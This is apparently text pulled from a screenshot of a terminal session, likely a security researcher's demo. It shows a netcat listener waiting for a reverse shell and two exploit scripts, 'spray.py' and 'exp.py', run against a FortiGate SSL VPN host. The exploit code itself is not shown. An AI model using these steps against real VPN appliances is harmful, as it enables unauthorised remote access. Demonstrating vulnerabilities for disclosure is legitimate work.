 meh@devcore:~$ nc -klv 12345
Listening on [0.0.0.0] (family 0, port 12345)
meh@ubuntu16:~/forti$ python spray.py https://sslvpn.fortigate
[*] Target: https://sslvpn.fortigate:4433
[-] Sending Requests ...
meh@ubuntu16:~/forti$ python exp.py https://sslvpn.fortigate
0:python* 1 vim- 19/07 23:13:25